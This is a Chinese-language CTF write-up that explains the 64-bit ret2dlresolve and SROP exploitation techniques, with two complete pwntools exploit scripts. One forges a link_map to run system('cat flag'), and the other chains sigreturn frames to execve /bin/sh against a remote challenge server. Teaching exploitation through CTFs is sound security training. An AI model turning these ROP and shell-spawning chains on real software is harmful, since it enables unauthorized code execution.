
为了实现 64 位的 ret2dlresolve ,我们需要作如下构造:
resolve 函数传入的第二个参数为 0 ,从而从 Elf64_Rel 数组中找到第一个 Elf64_Rel 。
为了避免更新 got 表时内存访问错误,Elf64_Rel 的 r_offset 加上 link_map->l_addr 需要指向可读写内存。
Elf64_Rel 的 r_info 的低 32 比特设置为 ELF_MACHINE_JMP_SLOT 即 7 。
为了避免下面这行代码访存错误,需要让 l_info[5] 指向可读写内存。
1 const char *strtab = (const void *) D_PTR (l, l_info[DT_STRTAB]);
Elf64_Rel 的 r_info 的高 32 比特设置为 0 这样找的就是 Elf64_Sym 数组中的第一个 Elf64_Sym 。
link_map->l_info[6]->d_un.dptr 指向 puts@got - 8 这样就伪造出 Elf64_Sym 的 st_value 为 puts 函数地址,同时 st_order 也大概率为非 0 。
link_map 的 l_addr 设置为 &system - &puts ,这样 l->l_addr + sym->st_value 结果就是 system 函数地址。
2021hgameweek3_without_leak 这道题目。
1 2 3 4 5 6 7 8 9 10 int __cdecl main (int argc, const char **argv, const char **envp) { char buf[32 ]; puts ("input> " ); read(0 , buf, 0x200 uLL); close(1 ); close(2 ); return 0 ; }
栈溢出后面会关闭输出流,无法泄露 libc 地址,因此可以采用 ret2dlresolve 的方式实现任意命令执行。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 from pwn import *context.log_level = 'debug' context.arch = 'amd64' p = process(['./without_leak' ]) elf = ELF('./without_leak' ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) rw_mem = elf.bss() + 0x10 n64 = lambda x: (x + 0x10000000000000000 ) & 0xFFFFFFFFFFFFFFFF def build_fake_link_map (fake_linkmap_addr, func, base_func='puts' ): offset = n64(libc.sym[func] - libc.sym[base_func]) linkmap = p64(offset) linkmap = linkmap.ljust(0x68 , '\x00' ) linkmap += p64(elf.bss()) linkmap += p64(fake_linkmap_addr + 0x100 ) linkmap = linkmap.ljust(0xf8 , '\x00' ) linkmap += p64(fake_linkmap_addr + 0x110 ) linkmap += p64(0 ) + p64(elf.got[base_func] - 8 ) linkmap += p64(0 ) + p64(fake_linkmap_addr + 0x120 ) linkmap += p64(n64(elf.bss() - offset)) + p32(7 ) + p32(0 ) return linkmap fake_link_map_addr = elf.bss() + 0x800 fake_link_map = build_fake_link_map(fake_link_map_addr, 'system' ) sh_addr = fake_link_map_addr + len (fake_link_map) resolve_plt = elf.get_section_by_name('.plt' ).header.sh_addr payload = '' payload += 0x28 * '\x00' payload += p64(elf.search(asm('ret' ), executable=True ).next ()) payload += p64(elf.search(asm('pop rdi; ret' ), executable=True ).next ()) payload += p64(0 ) payload += p64(elf.search(asm('pop rsi; pop r15; ret' ), executable=True ).next ()) payload += p64(fake_link_map_addr) payload += p64(0 ) payload += p64(elf.plt['read' ]) payload += p64(elf.search(asm('pop rdi; ret' ), executable=True ).next ()) payload += p64(sh_addr) payload += p64(resolve_plt + 6 ) payload += p64(fake_link_map_addr) payload += p64(0 ) payload = payload.ljust(0x200 , '\x00' ) p.sendafter('> \n' , payload) payload = fake_link_map + 'cat flag>&0\x00' p.send(payload) p.interactive()


SROP 简单的说就是如果系统调用 rt_sigreturn 时会根据当前栈顶的 Signal Frame 结构恢复各寄存器的值。通过伪造 Signal Frame 并通过构造 rop 使程序执行 rt_sigreturn 就可以执行想要执行的函数以及把栈迁移到任意地址。
以 64 位为例,其中一种构造方式如下:rt_sigreturn 的系统调用号。Signal Frame 结构如下:Signal Frame 的 rsp 的值栈迁移,可以连读多次进行 SROP。
1 2 3 4 5 6 7 8 signed __int64 sub_401000 () signed __int64 v0; char buf[128 ]; v0 = sys_write (1u , ::buf, 0x2AuLL ); return sys_read (0 , buf, 0x400uLL ); }
存在栈溢出。
可供利用的 gadget :
1 2 3 4 .text:0000000000401032 pop rax .text:0000000000401033 syscall ; LINUX - sys_read .text:0000000000401035 leave .text:0000000000401036 retn
可以完成改 rax 和 系统调用,不过 ret 前多了一个 leave ,因此连续 SROP 时不能像前面示意图那样直接改 rsp ,而是将 rbp 设为目标栈地址 + 8 ,利用栈迁移将栈顶迁移到目标地址。
第一次 SROP 可以调用 read 向 .data 段的 buf 写入第二段 rop 以及 /bin/sh\x00 字符串。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 from pwn import *context(arch='amd64' , os='linux' ) context.log_level = 'debug' p = remote('node4.buuoj.cn' ,26384 ) elf = ELF("./rootersctf_2019_srop" ) if __name__ == '__main__' : buf_addr = 0x402000 syscall_leave_ret = 0x401033 pop_rax_syscall_leave_ret = 0x401032 frame = SigreturnFrame() frame.rax = 0 frame.rdi = 0 frame.rsi = buf_addr frame.rdx = 0x400 frame.rip = syscall_leave_ret frame.rbp = buf_addr payload = '' payload += 'a' * 0x88 payload += p64(pop_rax_syscall_leave_ret) payload += p64(0xF ) payload += str (frame) p.sendafter('Hey, can i get some feedback for the CTF?\n' ,payload) frame = SigreturnFrame() frame.rax = 59 frame.rdi = buf_addr frame.rsi = 0 frame.rdx = 0 frame.rip = syscall_leave_ret payload = '' payload += '/bin/sh\x00' payload += p64(pop_rax_syscall_leave_ret) payload += p64(0xF ) payload += str (frame) p.send(payload) p.interactive()
